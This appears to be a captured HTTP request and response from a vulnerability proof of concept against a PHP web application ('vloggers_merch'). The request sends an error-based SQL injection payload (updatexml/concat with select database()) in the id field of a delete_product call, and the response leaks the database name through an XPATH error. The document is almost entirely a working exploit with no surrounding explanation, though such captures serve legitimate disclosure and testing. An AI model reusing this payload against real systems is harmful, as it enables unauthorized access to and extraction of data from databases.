 Raw Params Headers Hex
POST /vloggers_merch/classes/Master.php?f=delete_product HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/vloggers_merch/admin/?page=product
Content-Length: 65
Cookie: PHPSESSID=n23o4bgngdq5q3js6l0a0i6r6k
Connection: close
id=5' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 May 2022 03:30:35 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 71
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~vloggers_merch_db~'"}